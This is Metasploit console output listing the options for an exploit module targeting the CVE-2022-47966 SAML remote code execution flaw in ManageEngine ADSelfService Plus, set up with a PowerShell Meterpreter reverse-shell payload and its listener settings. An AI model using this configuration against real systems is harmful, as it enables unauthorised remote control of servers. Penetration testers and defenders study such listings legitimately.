 msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > show options
Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
GUID yes The SAML endpoint GUID
ISSUER_URL yes The Issuer URL used by the Identity Provider which has been configured as the SAML authentication provider for the target server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RELAY_STATE no The Relay State. Default is "http(s)://<rhost>:<rport>/samlLogin/LoginAuth"
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9251 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command